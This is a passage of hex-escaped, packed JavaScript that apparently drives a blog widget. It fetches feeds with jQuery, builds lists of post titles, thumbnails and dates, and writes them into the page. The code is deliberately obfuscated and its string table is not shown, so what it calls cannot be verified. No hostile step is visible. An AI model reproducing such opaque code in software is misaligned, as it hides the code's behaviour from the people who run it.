x79\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x31\x79\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x31\x79\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x4d\x28\x61\x5b\x31\x50\x5d\x34\x44\x20\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x29\x7b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x4d\x28\x61\x5b\x34\x49\x5d\x34\x44\x20\x36\x57\x29\x7b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x34\x49\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x57\x7b\x6f\x20\x4f\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6f\x20\x33\x74\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x74\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x30\x5d\x5d\x3e\x37\x30\x29\x7b\x4f\x3d\x61\x5b\x31\x38\x5d\x2b\x4f\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x58\x5d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x6b\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x34\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x59\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x33\x6f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x34\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x53\x5d\x5d\x5b\x61\x5b\x37\x33\x5d\x5d\x3b\x4d\x28\x33\x6f\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x4d\x5d\x29\x29\x7b\x6f\x20\x33\x6e\x3d\x61\x5b\x34\x6f\x5d\x7d\x57\x7b\x4d\x28\x33\x6f\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x4c\x5d\x29\x29\x7b\x6f\x20\x33\x6e\x3d\x61\x5b\x34\x6f\x5d\x7d\x57\x7b\x6f\x20\x33\x6e\x3d\x33\x6f\x7d\x7d\x3b\x33\x70\x2b\x3d\x61\x5b\x36\x52\x5d\x2b\x33\x6e\x2b\x61\x5b\x36\x73\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x6b\x2b\x61\x5b\x36\x72\x5d\x2b\x4f\x2b\x61\x5b\x35\x54\x5d\x7d\x3b\x33\x70\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x56\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x70\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x69\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x69\x26\x26\x28\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x69\x3d\x3d\x30\x26\x26\x28\x31\x69\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x34\x5a\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x4c\x5d\x2b\x35\x4f\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x71\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x71\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x71\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x5a\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x71\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x35\x62\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x36\x6c\x5d\x2b\x36\x6b\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x73\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x73\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x73\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x6e\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x73\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x71\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x6d\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x6d\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x6d\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x77\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x3b\x4d\x28\x32\x77\x3d\x3d\x31\x4f\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x6d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x